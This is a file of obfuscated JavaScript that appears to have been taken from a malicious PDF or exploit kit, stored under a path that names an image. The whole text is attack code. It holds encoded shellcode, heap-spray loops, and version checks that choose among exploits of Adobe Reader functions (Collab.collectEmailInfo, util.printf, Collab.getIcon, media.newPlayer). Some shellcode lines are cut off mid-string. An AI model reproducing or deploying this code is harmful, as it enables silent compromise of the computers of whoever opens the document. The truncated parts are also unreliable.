 bjsg='%u8366%ufce4%u85fc%u75e4%ue934%u335f%u64c0%u408b%u8b30%u0c40%u708b%u561c%u768b%u3308%u66d
eb%u13eb%u8047%u003f%ufa75%u8047%u003f%uc475%u006a%ufe6a%u56ff%ue808%ufe9c%uffff%u4e8e%uec0e%ufe98%
function ezvr(ra,qy)
{while(ra.length*2<qy){ra+=ra}ra=ra.substring(0,qy/2);return ra}
function bx()
{var dkg=new Array();var vw=0x0c0c0c0c;var addr=0x400000;var payload=unescape(bjsg);var sc_len=payload.l
var overflow=unescape("%u0c0c%u0c0c");
while(overflow.length<44952){overflow+=overflow}
this.collabStore=Collab.collectEmailInfo({subj:"",msg:overflow})
}
function printf()
{nop=unescape("%u0A0A%u0A0A%u0A0A%u0A0A");
var payload=unescape(bjsg);
heapblock=nop+payload;
bigblock=unescape("%u0A0A%u0A0A");
headersize=20;
spray=headersize+heapblock.length;
while(bigblock.length<spray){bigblock+=bigblock}
fillblock=bigblock.substring(0,spray);
block=bigblock.substring(0,bigblock.length-spray);
while(block.length+spray<0x40000){block=block+block+fillblock}
mem=new Array();
for(i=0;i<1400;i++){mem[i]=block+heapblock}
util.printf("%45000f",num)
}
function geticon()
{var arry=new Array();
if(app.doc.Collab.getIcon)
{var payload=unescape(bjsg);
var hWq500CN=payload.length*2;
var qy=0x400000-(hWq500CN+0x38);
var yarsp=unescape("%u9090%u9090");
yarsp=ezvr(yarsp,qy);
var p5AjK65f=(0x0c0c0c0c-0x400000)/0x400000;
for(var vqcQD96y=0;vqcQD96y<p5AjK65f;vqcQD96y++){arry[vqcQD96y]=yarsp+payload}
var tUMhNbGw=unescape("%09");
while(tUMhNbGw.length<0x4000){tUMhNbGw+=tUMhNbGw}
tUMhNbGw="N."+tUMhNbGw;
app.doc.Collab.getIcon(tUMhNbGw)}}
aPlugins=app.plugIns;
var sv=parseInt(app.viewerVersion.toString().charAt(0));
for(var i=0;i<aPlugins.length;i++){if(aPlugins[i].name=='EScript'){var lv=aPlugins[i].version}}
if((lv==9)||((sv==8)&&(lv<=8.12))){geticon()}
else if(lv==7.1){printf()}
else if(((sv==6)||(sv==7))&&(lv<7.11)){bx()}
else if((lv>=9.1)||(lv<=9.2)||(lv>=8.13)||(lv<=8.17))
{function a()
{util.printd('p@111111111111111111111111 : yyyy111',new Date())}
var h=app.plugIns;
for(var f=0;f<h.length;f++)
{if(h[f].name=='EScript'){var i=h[f].version}}
if((i>8.12)&&(i<8.2))
{c=new Array();
var d=unescape('%u9090%u9090');
var e=unescape(bjsg);
while(d.length<=0x8000){d+=d}
d=d.substr(0,0x8000-e.length);
for(f=0;f<2900;f++){c[f]=d+e}
a();
a();
try{this.media.newPlayer(null)}catch(e){}a()}
}